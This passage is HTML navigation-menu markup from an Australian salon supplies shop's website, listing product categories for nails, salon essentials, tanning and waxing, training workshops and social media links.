	<li id="menu-item-13240319" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240319"><a href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/">ACRYLIC SYSTEMS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403836" class="menu-item menu-item-type- menu-item-object- menu-item-20403836"><a href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-essentials/">Acrylic Essentials</a></li>
		<li id="menu-item-20403837" class="menu-item menu-item-type- menu-item-object- menu-item-20403837"><a href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-kits/">Acrylic Kits</a></li>
		<li id="menu-item-20403838" class="menu-item menu-item-type- menu-item-object- menu-item-20403838"><a href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-liquids/">Acrylic Liquids</a></li>
		<li id="menu-item-20403839" class="menu-item menu-item-type- menu-item-object- menu-item-20403839"><a href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-powders/">Acrylic Powders</a></li>
		<li id="menu-item-20403840" class="menu-item menu-item-type- menu-item-object- menu-item-20403840"><a href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/primers/">Primers</a></li>
	</ul>
</li>
	<li id="menu-item-13240325" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240325"><a href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/">DIPPING SYSTEMS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403848" class="menu-item menu-item-type- menu-item-object- menu-item-20403848"><a href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/dipping-kits/">Dipping Kits</a></li>
		<li id="menu-item-20403849" class="menu-item menu-item-type- menu-item-object- menu-item-20403849"><a href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/dipping-liquids/">Dipping Liquids</a></li>
		<li id="menu-item-20403850" class="menu-item menu-item-type- menu-item-object- menu-item-20403850"><a href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/dipping-powders/">Dipping Powders</a></li>
		<li id="menu-item-20403851" class="menu-item menu-item-type- menu-item-object- menu-item-20403851"><a href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/retired-powders/">Retired Powders</a></li>
	</ul>
</li>
	<li id="menu-item-13240330" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240330"><a href="https://nationalsalonsupplies.com.au/product/nails/drills/">DRILLS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403858" class="menu-item menu-item-type- menu-item-object- menu-item-20403858"><a href="https://nationalsalonsupplies.com.au/product/nails/drills/carbide-drill-bits/">Carbide Drill Bits</a></li>
		<li id="menu-item-20403859" class="menu-item menu-item-type- menu-item-object- menu-item-20403859"><a href="https://nationalsalonsupplies.com.au/product/nails/drills/ceramic-drill-bits/">Ceramic Drill Bits</a></li>
		<li id="menu-item-20403860" class="menu-item menu-item-type- menu-item-object- menu-item-20403860"><a href="https://nationalsalonsupplies.com.au/product/nails/drills/drills-and-parts/">Drills And Parts</a></li>
	</ul>
</li>
	<li id="menu-item-13240334" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240334"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/">GEL</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403866" class="menu-item menu-item-type- menu-item-object- menu-item-20403866"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-biab/">Gel &#8211; BIAB</a></li>
		<li id="menu-item-20403867" class="menu-item menu-item-type- menu-item-object- menu-item-20403867"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-hard/">Gel &#8211; Builder / Hard</a></li>
		<li id="menu-item-20403868" class="menu-item menu-item-type- menu-item-object- menu-item-20403868"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-soft/">Gel &#8211; Soft</a></li>
		<li id="menu-item-20403869" class="menu-item menu-item-type- menu-item-object- menu-item-20403869"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-essentials/">Gel Essentials</a></li>
		<li id="menu-item-20403870" class="menu-item menu-item-type- menu-item-object- menu-item-20403870"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-kits/">Gel Kits</a></li>
		<li id="menu-item-20403871" class="menu-item menu-item-type- menu-item-object- menu-item-20403871"><a href="https://nationalsalonsupplies.com.au/product/nails/gel/uv-led-lights/">UV / LED Lights</a></li>
	</ul>
</li>
	<li id="menu-item-13240341" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240341"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/">MANICURE / PEDICURE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403880" class="menu-item menu-item-type- menu-item-object- menu-item-20403880"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/callus-removers/">Callus Removers</a></li>
		<li id="menu-item-20403881" class="menu-item menu-item-type- menu-item-object- menu-item-20403881"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/cuticle-treatments/">Cuticle Treatments</a></li>
		<li id="menu-item-20403882" class="menu-item menu-item-type- menu-item-object- menu-item-20403882"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/lotions/">Lotions</a></li>
		<li id="menu-item-20403883" class="menu-item menu-item-type- menu-item-object- menu-item-20403883"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/mani-pedi-accessories/">Mani/Pedi Accessories</a></li>
		<li id="menu-item-20403884" class="menu-item menu-item-type- menu-item-object- menu-item-20403884"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/mani-pedi-kits/">Mani/Pedi Kits</a></li>
		<li id="menu-item-20403885" class="menu-item menu-item-type- menu-item-object- menu-item-20403885"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/masks/">Masks</a></li>
		<li id="menu-item-20403886" class="menu-item menu-item-type- menu-item-object- menu-item-20403886"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/scrubs/">Scrubs</a></li>
		<li id="menu-item-20403887" class="menu-item menu-item-type- menu-item-object- menu-item-20403887"><a href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/soaks/">Soaks</a></li>
	</ul>
</li>
	<li id="menu-item-13240350" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240350"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-art/">NAIL ART</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403898" class="menu-item menu-item-type- menu-item-object- menu-item-20403898"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-art/products/">Products</a></li>
		<li id="menu-item-20403899" class="menu-item menu-item-type- menu-item-object- menu-item-20403899"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-art/tools/">Tools</a></li>
	</ul>
</li>
	<li id="menu-item-13240353" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240353"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/">NAIL FILES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403904" class="menu-item menu-item-type- menu-item-object- menu-item-20403904"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/acrylic-files/">Acrylic Files</a></li>
		<li id="menu-item-20403905" class="menu-item menu-item-type- menu-item-object- menu-item-20403905"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/blocks-buffers/">Blocks / Buffers</a></li>
		<li id="menu-item-20403906" class="menu-item menu-item-type- menu-item-object- menu-item-20403906"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/board-files/">Board Files</a></li>
		<li id="menu-item-20403907" class="menu-item menu-item-type- menu-item-object- menu-item-20403907"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/chamois-shiners/">Chamois / Shiners</a></li>
		<li id="menu-item-20403908" class="menu-item menu-item-type- menu-item-object- menu-item-20403908"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/disposable-files/">Disposable Files</a></li>
		<li id="menu-item-20403909" class="menu-item menu-item-type- menu-item-object- menu-item-20403909"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/file-accessories/">File Accessories</a></li>
		<li id="menu-item-20403910" class="menu-item menu-item-type- menu-item-object- menu-item-20403910"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/foot-files/">Foot Files</a></li>
		<li id="menu-item-20403911" class="menu-item menu-item-type- menu-item-object- menu-item-20403911"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-files/natural-nail-files/">Natural Nail Files</a></li>
	</ul>
</li>
	<li id="menu-item-13240362" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240362"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/">NAIL IMPLEMENTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403922" class="menu-item menu-item-type- menu-item-object- menu-item-20403922"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/brushes/">Brushes</a></li>
		<li id="menu-item-20403923" class="menu-item menu-item-type- menu-item-object- menu-item-20403923"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/clippers-nippers/">Clippers / Nippers</a></li>
		<li id="menu-item-20403924" class="menu-item menu-item-type- menu-item-object- menu-item-20403924"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/cuticle-pushers/">Cuticle Pushers</a></li>
		<li id="menu-item-20403925" class="menu-item menu-item-type- menu-item-object- menu-item-20403925"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/pedicure-tools/">Pedicure Tools</a></li>
	</ul>
</li>
	<li id="menu-item-13240367" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240367"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/">NAIL TIPS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403932" class="menu-item menu-item-type- menu-item-object- menu-item-20403932"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/accessories/">Accessories</a></li>
		<li id="menu-item-20403933" class="menu-item menu-item-type- menu-item-object- menu-item-20403933"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/glues/">Glues</a></li>
		<li id="menu-item-20403934" class="menu-item menu-item-type- menu-item-object- menu-item-20403934"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/soft-gel-tips/">Soft Gel Tips</a></li>
		<li id="menu-item-20403935" class="menu-item menu-item-type- menu-item-object- menu-item-20403935"><a href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/tips/">Tips</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6076804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076804"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/">SALON ESSENTIALS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6246202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6246202"><a href="#">FEAUTURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6246201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246201"><a href="https://nationalsalonsupplies.com.au/medicom/">Medicom</a></li>
	</ul>
</li>
	<li id="menu-item-13240373" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240373"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/">DISINFECTION</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403943" class="menu-item menu-item-type- menu-item-object- menu-item-20403943"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/autoclave-pouches/">Autoclave Pouches</a></li>
		<li id="menu-item-20403944" class="menu-item menu-item-type- menu-item-object- menu-item-20403944"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/jars-trays/">Jars / Trays</a></li>
		<li id="menu-item-20403945" class="menu-item menu-item-type- menu-item-object- menu-item-20403945"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/solutions/">Solutions</a></li>
		<li id="menu-item-20403946" class="menu-item menu-item-type- menu-item-object- menu-item-20403946"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/swabs-wipes/">Swabs / Wipes</a></li>
	</ul>
</li>
	<li id="menu-item-13240378" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240378"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/">ESSENTIALS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403953" class="menu-item menu-item-type- menu-item-object- menu-item-20403953"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/aprons/">Aprons</a></li>
		<li id="menu-item-20403954" class="menu-item menu-item-type- menu-item-object- menu-item-20403954"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/cleaning/">Cleaning</a></li>
		<li id="menu-item-20403955" class="menu-item menu-item-type- menu-item-object- menu-item-20403955"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/couch-covers/">Couch Covers</a></li>
		<li id="menu-item-20403956" class="menu-item menu-item-type- menu-item-object- menu-item-20403956"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/gowns/">Gowns</a></li>
		<li id="menu-item-20403957" class="menu-item menu-item-type- menu-item-object- menu-item-20403957"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/headbands/">Headbands</a></li>
		<li id="menu-item-20403958" class="menu-item menu-item-type- menu-item-object- menu-item-20403958"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/packaging/">Packaging</a></li>
		<li id="menu-item-20403959" class="menu-item menu-item-type- menu-item-object- menu-item-20403959"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/ppe/">PPE</a></li>
		<li id="menu-item-20403960" class="menu-item menu-item-type- menu-item-object- menu-item-20403960"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/slippers/">Slippers</a></li>
		<li id="menu-item-20403961" class="menu-item menu-item-type- menu-item-object- menu-item-20403961"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/towels/">Towels</a></li>
		<li id="menu-item-20403962" class="menu-item menu-item-type- menu-item-object- menu-item-20403962"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/wellness/">Wellness</a></li>
		<li id="menu-item-20403963" class="menu-item menu-item-type- menu-item-object- menu-item-20403963"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/wheat-bags/">Wheat Bags</a></li>
	</ul>
</li>
	<li id="menu-item-13240390" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240390"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/">SALON CONSUMABLES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403977" class="menu-item menu-item-type- menu-item-object- menu-item-20403977"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/bed-rolls/">Bed Rolls / Sheets</a></li>
		<li id="menu-item-20403978" class="menu-item menu-item-type- menu-item-object- menu-item-20403978"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/candles/">Candles</a></li>
		<li id="menu-item-20403979" class="menu-item menu-item-type- menu-item-object- menu-item-20403979"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/conductive-gel/">Conductive Gel</a></li>
		<li id="menu-item-20403980" class="menu-item menu-item-type- menu-item-object- menu-item-20403980"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/desk-mats/">Desk Mats / Dental Bibs</a></li>
		<li id="menu-item-20403981" class="menu-item menu-item-type- menu-item-object- menu-item-20403981"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/disposable-slippers/">Disposable Slippers</a></li>
		<li id="menu-item-20403982" class="menu-item menu-item-type- menu-item-object- menu-item-20403982"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/g-strings-bras/">G-Strings</a></li>
		<li id="menu-item-20403983" class="menu-item menu-item-type- menu-item-object- menu-item-20403983"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/gloves/">Gloves</a></li>
		<li id="menu-item-20403984" class="menu-item menu-item-type- menu-item-object- menu-item-20403984"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/headbands-caps/">Headbands / Caps</a></li>
		<li id="menu-item-20403985" class="menu-item menu-item-type- menu-item-object- menu-item-20403985"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/razors/">Razors</a></li>
		<li id="menu-item-20403986" class="menu-item menu-item-type- menu-item-object- menu-item-20403986"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/swabs-gauze/">Swabs / Gauze</a></li>
		<li id="menu-item-20403987" class="menu-item menu-item-type- menu-item-object- menu-item-20403987"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/thermal-blankets/">Thermal Blankets</a></li>
		<li id="menu-item-20403988" class="menu-item menu-item-type- menu-item-object- menu-item-20403988"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/wipes-tissues/">Wipes / Tissues</a></li>
	</ul>
</li>
	<li id="menu-item-13240403" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240403"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/">STATIONARY</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404003" class="menu-item menu-item-type- menu-item-object- menu-item-20404003"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/appointment-books/">Appointment Books</a></li>
		<li id="menu-item-20404004" class="menu-item menu-item-type- menu-item-object- menu-item-20404004"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/miscellaneous/">Miscellaneous</a></li>
		<li id="menu-item-20404005" class="menu-item menu-item-type- menu-item-object- menu-item-20404005"><a href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/posters/">Posters</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6076805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076805"><a href="https://nationalsalonsupplies.com.au/product/tanning/">TANNING</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6098542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6098542"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6148218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148218"><a href="https://nationalsalonsupplies.com.au/azure-tan-lowest-price-official-oz-stockist/">Azure Tan</a></li>
		<li id="menu-item-6098539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6098539"><a href="https://nationalsalonsupplies.com.au/spray-aus/">Spray Aus</a></li>
		<li id="menu-item-6076807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076807"><a href="https://nationalsalonsupplies.com.au/minetan-bronze-babe/">MineTan Bronze Babe</a></li>
		<li id="menu-item-6076808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076808"><a href="https://nationalsalonsupplies.com.au/black-magic-vibe-solutions/">Black Magic Vibe Solutions</a></li>
		<li id="menu-item-6076809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076809"><a href="https://nationalsalonsupplies.com.au/black-magic-itan-pro/">Black Magic iTan Luxe</a></li>
		<li id="menu-item-6083540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083540"><a href="https://nationalsalonsupplies.com.au/mine-tan-solutions/">MineTan Solutions</a></li>
		<li id="menu-item-6076810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076810"><a href="https://nationalsalonsupplies.com.au/mine-tan-spray-tan-booth-kit/">MineTan Spray Tan Booth Kit</a></li>
	</ul>
</li>
	<li id="menu-item-13240408" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240408"><a href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/">MACHINES / KITS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404012" class="menu-item menu-item-type- menu-item-object- menu-item-20404012"><a href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/equipment-spares/">Equipment Spares</a></li>
		<li id="menu-item-20404013" class="menu-item menu-item-type- menu-item-object- menu-item-20404013"><a href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/extraction-units/">Extraction Units</a></li>
		<li id="menu-item-20404014" class="menu-item menu-item-type- menu-item-object- menu-item-20404014"><a href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/spray-tan-kits/">Spray Tan Kits</a></li>
	</ul>
</li>
	<li id="menu-item-13240412" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240412"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/">TANNING ACCESSORIES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404020" class="menu-item menu-item-type- menu-item-object- menu-item-20404020"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/disposables/">Disposables</a></li>
		<li id="menu-item-20404021" class="menu-item menu-item-type- menu-item-object- menu-item-20404021"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/mitts/">Mitts</a></li>
		<li id="menu-item-20404022" class="menu-item menu-item-type- menu-item-object- menu-item-20404022"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-accessories/tents/">Tents</a></li>
	</ul>
</li>
	<li id="menu-item-13240416" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240416"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/">TANNING PRODUCTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404028" class="menu-item menu-item-type- menu-item-object- menu-item-20404028"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/post-tan/">Post Tan</a></li>
		<li id="menu-item-20404029" class="menu-item menu-item-type- menu-item-object- menu-item-20404029"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/pre-tan/">Pre Tan</a></li>
		<li id="menu-item-20404030" class="menu-item menu-item-type- menu-item-object- menu-item-20404030"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/self-tan/">Self Tan</a></li>
		<li id="menu-item-20404031" class="menu-item menu-item-type- menu-item-object- menu-item-20404031"><a href="https://nationalsalonsupplies.com.au/product/tanning/tanning-products/spray-tan-solutions/">Spray Tan Solutions</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6076806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076806"><a href="https://nationalsalonsupplies.com.au/product/waxing/">WAXING</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6195342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6195342"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6195344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195344"><a href="https://nationalsalonsupplies.com.au/bubble-wax/">Bubble Wax</a></li>
	</ul>
</li>
	<li id="menu-item-13240422" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240422"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax/">WAX</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404039" class="menu-item menu-item-type- menu-item-object- menu-item-20404039"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax/cartridges/">Cartridges</a></li>
		<li id="menu-item-20404040" class="menu-item menu-item-type- menu-item-object- menu-item-20404040"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax/film-wax/">Film Wax</a></li>
		<li id="menu-item-20404041" class="menu-item menu-item-type- menu-item-object- menu-item-20404041"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax/hot-wax/">Hot Wax</a></li>
		<li id="menu-item-20404042" class="menu-item menu-item-type- menu-item-object- menu-item-20404042"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax/strip-wax/">Strip Wax</a></li>
	</ul>
</li>
	<li id="menu-item-13240427" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240427"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/">WAX CONSUMABLES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404049" class="menu-item menu-item-type- menu-item-object- menu-item-20404049"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/solvents-removers/">Solvents / Removers</a></li>
		<li id="menu-item-20404050" class="menu-item menu-item-type- menu-item-object- menu-item-20404050"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/spatulas/">Spatulas</a></li>
		<li id="menu-item-20404051" class="menu-item menu-item-type- menu-item-object- menu-item-20404051"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/wax-strips-precut/">Wax Strips &#8211; Precut</a></li>
		<li id="menu-item-20404052" class="menu-item menu-item-type- menu-item-object- menu-item-20404052"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-consumables/wax-strips-rolls/">Wax Strips &#8211; Rolls</a></li>
	</ul>
</li>
	<li id="menu-item-13240432" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240432"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/">WAX LOTIONS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404059" class="menu-item menu-item-type- menu-item-object- menu-item-20404059"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/after-wax/">After wax</a></li>
		<li id="menu-item-20404060" class="menu-item menu-item-type- menu-item-object- menu-item-20404060"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/hair-growth-retardants/">Hair Growth Retardants</a></li>
		<li id="menu-item-20404061" class="menu-item menu-item-type- menu-item-object- menu-item-20404061"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-lotions/pre-wax/">Pre Wax</a></li>
	</ul>
</li>
	<li id="menu-item-13240436" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240436"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/">WAX POTS / KITS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20404067" class="menu-item menu-item-type- menu-item-object- menu-item-20404067"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/accessories-spares/">Accessories / Spares</a></li>
		<li id="menu-item-20404068" class="menu-item menu-item-type- menu-item-object- menu-item-20404068"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/cartridge-heaters/">Cartridge Heaters</a></li>
		<li id="menu-item-20404069" class="menu-item menu-item-type- menu-item-object- menu-item-20404069"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/kits/">Kits</a></li>
		<li id="menu-item-20404070" class="menu-item menu-item-type- menu-item-object- menu-item-20404070"><a href="https://nationalsalonsupplies.com.au/product/waxing/wax-pots-kits/wax-pots/">Wax Pots</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2046542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2046542"><a href="http://#">WORKSHOPS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6124077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124077"><a href="https://nationalsalonsupplies.com.au/training-adelaide/">Training Adelaide</a></li>
	<li id="menu-item-6124076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124076"><a href="https://nationalsalonsupplies.com.au/training-brisbane/">Training Brisbane</a></li>
	<li id="menu-item-6124075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124075"><a href="https://nationalsalonsupplies.com.au/training-sydney/">Training Sydney</a></li>
</ul>
</li>
<li id="menu-item-6163351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6163351"><a href="/on-sale/">ON SALE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://nationalsalonsupplies.com.au/wishlist/">MY FAVOURITES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://nationalsalonsupplies.com.au/locations/">STORE LOCATIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://nationalsalonsupplies.com.au/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6080120"><a href="/salon-supplies/">BLOG</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/NationalSalonSupplies/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/nssaustralia/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/NSalonsupplies?lang=en" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
